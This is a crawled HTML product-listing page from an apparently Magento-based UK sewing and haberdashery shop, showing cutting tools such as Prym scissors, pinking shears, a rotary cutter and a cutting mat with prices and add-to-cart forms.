

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/haberdashery/scissors.html
body_size: 10179
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Cutting Tools - Haberdashery"/>
<meta name="description" content="Inspiring You To Be Creative."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cutting Tools - Haberdashery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/d9db9568ca4d8809390a0f4e7e2cad0e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/haberdashery/scissors.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->  </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' class="page-products categorypath-haberdashery-scissors category-scissors catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idfSXX5zZm" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idrsO5r1Vw" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idCvk3GeU6" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item has-active level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://claire-tyler.com/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <a href="https://claire-tyler.com/haberdashery.html" title="">Haberdashery</a> </li>  <li class="item category320"> <strong>Cutting Tools</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Cutting Tools</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">      </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"workshop_start","limitDefault":12,"url":"https:\/\/claire-tyler.com\/haberdashery\/scissors.html","formKey":"QNo1FQNUDY1AyQ9w","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">24</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/scissors.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://claire-tyler.com/haberdashery/scissors.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="workshop_start"  selected="selected"  >Workshop Start</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3852" data-container="product-grid">  <a href="https://claire-tyler.com/prym-applique-scissors-15cm-rose-gold.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3852"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16105700_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Applique&#x20;Scissors&#x20;15cm&#x20;Rose&#x20;Gold"/></span></span>  <style>.product-image-container-3852 {
    width: 240px;
}
.product-image-container-3852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-applique-scissors-15cm-rose-gold.html">Prym Applique Scissors 15cm Rose Gold</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="3852" data-price-box="product-id-3852">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-3852"  data-price-amount="21.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£21.25</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610570" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/3852/" method="post"><input type="hidden" name="product" value="3852"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC8zODUyLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4244" data-container="product-grid">  <a href="https://claire-tyler.com/hemline-soft-grip-buttonhole-cutter.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4244"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/h/2/h264_st.png.png" loading="lazy"  width="240" height="300"  alt="Hemline&#x20;Soft&#x20;Grip&#x20;Buttonhole&#x20;Cutter"/></span></span>  <style>.product-image-container-4244 {
    width: 240px;
}
.product-image-container-4244 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/hemline-soft-grip-buttonhole-cutter.html">Hemline Soft Grip Buttonhole Cutter</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4244" data-price-box="product-id-4244">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4244"  data-price-amount="4.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£4.25</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="H264.ST" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4244/" method="post"><input type="hidden" name="product" value="4244"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80MjQ0Lw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4252" data-container="product-grid">  <a href="https://claire-tyler.com/milward-rotary-cutter-45mm-assorted-blade-set.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4252"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/2/5/2515112.png.png" loading="lazy"  width="240" height="300"  alt="Milward&#x20;Rotary&#x20;Cutter&#x20;45mm&#x20;Assorted&#x20;Blade&#x20;Set"/></span></span>  <style>.product-image-container-4252 {
    width: 240px;
}
.product-image-container-4252 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/milward-rotary-cutter-45mm-assorted-blade-set.html">Milward Rotary Cutter 45mm Assorted Blade Set</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4252" data-price-box="product-id-4252">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4252"  data-price-amount="8.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£8.80</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="2515112" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4252/" method="post"><input type="hidden" name="product" value="4252"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80MjUyLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4266" data-container="product-grid">  <a href="https://claire-tyler.com/prym-love-sewing-scissors-15cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4266"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16105410_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Love&#x20;Sewing&#x20;Scissors&#x20;15cm"/></span></span>  <style>.product-image-container-4266 {
    width: 240px;
}
.product-image-container-4266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-love-sewing-scissors-15cm.html">Prym Love Sewing Scissors 15cm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4266" data-price-box="product-id-4266">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4266"  data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£19.95</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610541" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4266/" method="post"><input type="hidden" name="product" value="4266"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80MjY2Lw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4285" data-container="product-grid">  <a href="https://claire-tyler.com/prym-pinking-shears.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4285"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16105550_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Pinking&#x20;Shears"/></span></span>  <style>.product-image-container-4285 {
    width: 240px;
}
.product-image-container-4285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-pinking-shears.html">Prym Pinking Shears</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4285" data-price-box="product-id-4285">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4285"  data-price-amount="27.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£27.50</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="610555" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4285/" method="post"><input type="hidden" name="product" value="4285"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80Mjg1Lw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4298" data-container="product-grid">  <a href="https://claire-tyler.com/prym-professional-tailor-s-shears-23cm-kai-blades.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4298"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16115170_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Professional&#x20;Tailor&#x27;s&#x20;Shears&#x20;23cm&#x20;KAI&#x20;Blades"/></span></span>  <style>.product-image-container-4298 {
    width: 240px;
}
.product-image-container-4298 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-professional-tailor-s-shears-23cm-kai-blades.html">Prym Professional Tailor&#039;s Shears 23cm KAI Blades</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4298" data-price-box="product-id-4298">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4298"  data-price-amount="37.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£37.95</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="611517" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4298/" method="post"><input type="hidden" name="product" value="4298"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80Mjk4Lw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4332" data-container="product-grid">  <a href="https://claire-tyler.com/prym-professional-embroidery-scissors-13cm-kai-blades.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4332"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16115100_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Professional&#x20;Embroidery&#x20;Scissors&#x20;13cm&#x20;KAI&#x20;Blades"/></span></span>  <style>.product-image-container-4332 {
    width: 240px;
}
.product-image-container-4332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/prym-professional-embroidery-scissors-13cm-kai-blades.html">Prym Professional Embroidery Scissors 13cm KAI Blades</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4332" data-price-box="product-id-4332">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4332"  data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£19.95</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="611510" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS9zY2lzc29ycy5odG1s/product/4332/" method="post"><input type="hidden" name="product" value="4332"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM5elkybHpjMjl5Y3k1b2RHMXMvcHJvZHVjdC80MzMyLw,,"><input name="form_key" type="hidden" value="QNo1FQNUDY1AyQ9w" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4339" data-container="product-grid">  <a href="https://claire-tyler.com/prym-love-foldable-cutting-mat-45-x-60cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4339"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/1/6/16114650_ps_a.jpg" loading="lazy"  width="240" height="300"  alt="Prym&#x20;Love&#x20;Foldable&#x20;Cutting&#x20;Mat&#x20;45&#x20;x&#x20;60cm"/></span></span>  <style>.product-image-container-4339 {
    width: 240px;
}
.product-image-container-4339 span.product-image-wrapper {
    padding-bottom: 125%;
